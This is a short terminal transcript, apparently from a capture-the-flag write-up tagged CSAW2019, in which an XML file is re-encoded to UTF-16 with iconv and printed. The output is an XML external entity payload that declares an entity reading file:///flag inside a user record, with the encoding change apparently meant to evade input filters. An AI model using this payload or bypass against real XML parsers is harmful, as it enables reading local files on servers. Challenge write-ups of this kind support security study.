 root@wh1sper:/tmp# ls
1.xml
root@wh1sper:/tmp# iconv -f utf-8 -t utf-16 1.xml > 16.xml
root@wh1sper:/tmp# ls
16.xml  1.xml
root@wh1sper:/tmp# cat 16.xml
��<?xml version="1.0"?>
<!DOCTYPE dy [
        <!ENTITY dy SYSTEM "file:///flag">
]>
<users>
<user>
<username>ENTITY</username>
<password>passwd2</password>
<name> Bob</name>
<email>bob@fakesite.com</email>
<group>CSAW2019</group>
</user>
</users>